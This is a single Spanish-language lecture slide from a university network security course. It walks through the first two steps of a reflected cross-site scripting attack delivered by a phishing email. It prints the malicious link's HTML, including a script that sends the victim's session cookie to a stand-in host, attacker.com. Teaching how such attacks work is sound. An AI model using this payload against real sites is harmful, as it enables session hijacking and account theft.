 TEC
DE MONTERREY
Campus Estado de México
Pasos 1 y 2
1. Usuario conectado en su aplicación web y la sesión esta
activa.
– atacante conoce hoyo XSS que afecta dicha aplicación
2. Usuario recibe un link XSS vía correo electrónico
– el código HTML de la liga maliciosa puede ser:
<html><head>
<title>Look at  this!</title>
</head>
<body><ahref="http://hotwired.lycos.com/webmonkey/00/18/
index3a_page2.html?tw=<script>document.location.replace('http://
attacker.com/steal.cgi?'+document.cookie);</script>">Check this CNN
story out!
</a>
</body>
</html>
Lámina 172
Dr. Roberto Gómez C. (Seguridad en Redes)